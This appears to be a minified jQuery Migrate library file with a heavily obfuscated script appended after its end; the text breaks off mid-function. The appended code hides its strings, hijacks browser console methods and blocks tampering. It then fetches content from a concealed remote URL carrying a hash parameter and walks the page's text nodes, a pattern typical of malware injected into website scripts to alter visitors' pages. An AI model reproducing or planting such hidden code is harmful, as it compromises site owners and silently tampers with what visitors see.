rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return 